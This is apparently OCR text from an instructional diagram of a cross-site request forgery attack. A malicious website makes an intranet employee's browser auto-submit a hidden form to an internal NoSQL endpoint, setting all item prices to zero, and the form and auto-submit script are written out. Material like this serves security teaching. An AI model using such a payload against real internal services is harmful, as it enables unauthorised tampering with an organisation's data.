 Intranet
(secure network)
Internet (public network)
Malicious website
1
Employee
2
<FORM
METHOD="POST"
ACTION="HTTP://NOSQL.INTERNAL.COM/ITEMS/PRICE">
<INPUT TYPE="NUMBER" NAME="PRICE" VALUE-"0" />
</FORM>
<SCRIPT>
DOCUMENT.FORMS[0].SUBMIT();
</SCRIPT>
3
Set all items'
price to zero
NoSQL